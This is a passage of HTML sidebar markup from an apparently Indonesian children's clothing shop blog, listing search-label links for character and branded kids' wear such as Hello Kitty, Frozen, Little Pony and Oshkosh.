<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20anak%20perempuan'>
baju kaos anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20adidas'>
baju kaos anak branded adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20frozen%20anna%20elsa'>
baju kaos anak branded frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty'>
baju kaos anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty%20lengan%20panjang'>
baju kaos anak branded hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20minnie%20mouse'>
baju kaos anak branded minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20spiderman'>
baju kaos anak branded spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20thomas'>
baju kaos anak branded thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20OSHKOSH%20murah'>
baju kaos anak merk OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20daisy'>
baju kaos anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20mcqueen'>
baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20minnie%20mouse'>
baju kaos anak merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20muslim%20murah'>
baju kaos anak merk muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20strawberry%20murah'>
baju kaos anak merk strawberry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20branded'>
baju kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20lengan%20panjang'>
baju kaos anak perempuan lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20captain%20america'>
baju kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20cinderella'>
baju kaos cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20clash%20of%20clans'>
baju kaos clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20karakter'>
baju kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony%20anak'>
baju kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20lovely%20melody%20anak'>
baju kaos lovely melody anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20smurf'>
baju kaos smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20DAISY%20DUCK'>
baju karakter DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20aikatsu'>
baju karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20branded%20murah'>
baju karakter anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman'>
baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman%20marvel%20murah'>
baju karakter batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20daisy%20murah'>
baju karakter daisy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20hello%20kitty%20murah'>
baju karakter hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ironman'>
baju karakter ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20levis'>
baju karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20masha%20and%20the%20bear'>
baju karakter masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mcqueen%20murah'>
baju karakter mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey'>
baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey%20murah'>
baju karakter mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minion'>
baju karakter minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20nike'>
baju karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20pokemon'>
baju karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ponni'>
baju karakter ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20princess'>
baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20scooby%20doo'>
baju karakter scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20smurfs%20murah'>
baju karakter smurfs murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20superman%20murah'>
baju karakter superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis'>
baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis%20karawaci'>
baju levis karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry'>
baju lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry%20anak%20laki'>
baju lion hungry anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20batwing%20anak%20murah'>
baju little pony batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20biru%20karawaci'>
baju little pony biru karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20frozen'>
baju little pony dan marsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20little%20pony%20toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
baju little pony dan marsa little pony toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20little%20pony%20toko%20dress%20little%20pony%20murah'>
baju love pink little pony toko dress little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20nike'>
baju love pink nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mario%20bros'>
baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20di%20grosir%20murah'>
baju mcqueen di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20polo'>
baju mcqueen polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20sofia'>
baju merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mess%20maker%20murah'>
baju mess maker murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%201%20tahun'>
baju mickey mouse 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak'>
baju mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak%20murah'>
baju mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20karawaci'>
baju mickey mouse karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20murah'>
baju mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minion%20anak%20murah'>
baju minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie'>
baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak'>
baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20lengan%20panjang'>
baju minnie lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20oshkosh'>
baju murah oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20tangerang'>
baju murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20ironman%20murah%20bandung'>
baju muslim anak ironman murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20karakter%20princess'>
baju muslim anak karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20minnie'>
baju muslim anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20anak'>
baju muslim batman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20bandung'>
baju muslim batman bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20anak'>
baju muslim ferrari sport anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20bandung'>
baju muslim ferrari sport bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ironman%20anak'>
baju muslim ironman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20captain%20america'>
baju muslim karakter captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20car%20mcqueen'>
baju muslim karakter car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen%20fever'>
baju muslim karakter frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20mickey'>
baju muslim karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20minnie%20mouse'>
baju muslim karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karawaci'>
baju muslim karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20little%20pony%20untuk%20anak%20di%20bandung'>
baju muslim little pony untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20mcqueen%20bandung'>
baju muslim mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20winnie%20the%20pooh%20untuk%20anak%20di%20bandung'>
baju muslim winnie the pooh untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20nike%20karawaci'>
baju nike karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20biru'>
baju oshkosh biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20car%20anak%20murah'>
baju oshkosh car anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20cewek'>
baju oshkosh cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20murah'>
baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20anak'>
baju paul frank anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pesta%20minnie%20mouse'>
baju pesta minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pokemon%20karawaci'>
baju pokemon karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ponni%20karawaci'>
baju ponni karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20anak%20murah'>
baju princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20sofia'>
baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20batman'>
baju renang anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20mcqueen'>
baju renang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20minnie%20mouse'>
baju renang minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sesame%20street'>
baju sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20grosir'>
baju setelan anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20perempuan%20branded'>
baju setelan anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20tokoh%20disney'>
baju setelan anak tokoh disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20baby%20shark'>
baju setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20hello%20kity%20anak%20anak'>
baju setelan hello kity anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20mickey%20mouse'>
baju setelan mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20rok%20panjang'>
baju setelan rok panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20smurf'>
baju smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak'>
baju sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak%20murah'>
baju sofia anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20tangerang'>
baju sofia tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman'>
baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20dan%20marsa%20spongebob%20toko%20online%20baju%20anak%20spongebob%20murah'>
baju spongebob dan marsa spongebob toko online baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20murah'>
baju spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak'>
baju strawberry shortcake anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak%20murah'>
baju strawberry shortcake anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman'>
baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20anak'>
baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20boru'>
baju superman boru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20daisy'>
baju tangan panjang gambar daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20hello%20kitty'>
baju tangan panjang gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20thomas'>
baju tangan panjang gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tayo%20keren'>
baju tayo keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak'>
baju thomas anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20laki'>
baju thomas anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20murah'>
baju thomas anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20n%20friends'>
baju thomas n friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tinker%20bell%20anak'>
baju tinker bell anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20winnie%20the%20pooh%20murah%20tangerang'>
baju winnie the pooh murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakbranded'>
bajuanakbranded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakd%26C'>
bajuanakd&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakimpostors'>
bajuanakimpostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakmurahhello%20kitty'>
bajuanakmurahhello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuhellokitty'>
bajuhellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20frozen%20olaf%20anna%20elsa%20grosir'>
balet frozen olaf anna elsa grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20minnie%20grosir'>
balet minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batman%20marvel'>
batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20anak%20little%20pony'>
batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20frozen%20anna%20elsa%20kristal'>
batwing frozen anna elsa kristal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20little%20pony%20fanta'>
batwing little pony fanta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20spandek%20anak%20frozen'>
batwing spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20kaos%20hello%20kitty'>
belanja kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20batman%20anak2'>
beli baju batman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman'>
beli baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak'>
beli baju spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak2'>
beli baju spiderman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20jaket%20ben%2010%20original'>
beli jaket ben 10 original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20baju%20anak%20murah'>
branded baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20bandung'>
branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20jakarta'>
branded jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20murah'>
branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/busana%20hello%20kitty'>
busana hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/comic%20superman%20abu'>
comic superman abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daisy%20donald%20gorgeous'>
daisy donald gorgeous
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20grosir'>
daster aikatsu grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20murah'>
daster aikatsu murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20frozen'>
daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20little%20pony'>
daster anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20anak'>
daster frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20elsa%20anna%20pink%20snow'>
daster frozen elsa anna pink snow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty'>
daster hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20ibu%20dan%20anak'>
daster hello kitty ibu dan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20import'>
daster hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20lengan%20panjang'>
daster hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20original'>
daster hello kitty original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony'>
daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20anak-anak'>
daster little pony anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20grosir'>
daster little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20lengan%20panjang'>
daster little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20murah'>
daster little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20rainbow'>
daster little pony rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20muslim%20karakter%20frozen'>
daster muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/desain%20baju%20hellokitty'>
desain baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disney'>
disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20branded'>
distributor baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20frozen'>
distributor baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20import%20terbesar'>
distributor baju anak import terbesar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20little%20pineapple'>
distributor baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20bayi%20merk%20carter'>
distributor baju bayi merk carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20car%20mcqueen%20tangerang'>
distributor baju car mcqueen tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20disney%20tangerang'>
distributor baju disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20frozen'>
distributor baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20mickey'>
distributor baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20aikatsu'>
distributor baju muslim aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20doraemon'>
distributor baju muslim anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20muslim'>
distributor baju muslim anak muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20oshkosh%20dino'>
distributor baju muslim anak oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20car%20OSHKOSH'>
distributor baju muslim car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20frozen'>
distributor baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20thomas'>
distributor baju muslim thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20snopy'>
distributor baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20tayo'>
distributor baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20anak%20disney'>
distributor kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20branded%20anak%20mura'>
distributor kaos branded anak mura
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20disney%20anak'>
distributor kaos disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh'>
distributor oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh%20tangerang'>
distributor oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20setelan%20kaos%20karakter'>
distributor setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20BATMAN'>
download baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20SANRIO'>
download baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20ben10'>
download baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20captain%20america'>
download baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20daisy%20duck'>
download baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20frozen'>
download baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20keroppi'>
download baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20mcqueen'>
download baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie'>
download baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie%20daisy'>
download baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20princess%20sofia'>
download baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20toko%20jaket%20anak%20hello%20kitty'>
download toko jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20gambar%20frozen'>
dress anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20frozen'>
